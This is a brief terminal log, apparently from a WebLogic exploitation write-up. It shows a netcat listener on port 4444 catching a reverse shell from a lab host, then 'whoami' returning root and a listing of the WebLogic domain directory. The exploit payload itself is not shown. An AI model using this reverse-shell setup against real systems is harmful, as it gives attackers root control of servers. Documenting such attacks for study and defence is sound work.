 [root@localhost /]# nc -lvvp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.88.161.
Ncat: Connection from 192.168.88.161:55866.
[root@localhost basicWLSDomain]#
[root@localhost basicWLSDomain]# whoami
whoami
root
[root@localhost basicWLSDomain]# ls -l
ls -l
total 12
drwxr-x--- 2 weblogic weblogic   24 Mar 11 16:17 autodeploy
drwxr-x--- 5 weblogic weblogic 4096 Mar 11 16:17 bin
drwxr-x--- 9 weblogic weblogic  161 Mar 11 16:17 config
drwxr-x--- 2 weblogic weblogic   24 Mar 11 16:17 console-ext
-rw-r----- 1 weblogic weblogic  328 Mar 11 16:17 fileRealm.properties
drwxr-x--- 2 weblogic weblogic  293 Mar 11 16:17 init-info
drwxr-x--- 2 weblogic weblogic   24 Mar 11 16:17 lib
drwxr-x--- 2 weblogic weblogic   63 Mar 11 16:17 nodemanager
drwxr-x--- 2 weblogic weblogic  167 Mar 11 16:17 security
drwxr-x--- 3 weblogic weblogic   25 Mar 11 16:17 servers
-rwxr-x--- 1 weblogic weblogic  274 Mar 11 16:17 startWebLogic.sh
[root@localhost basicWLSDomain]#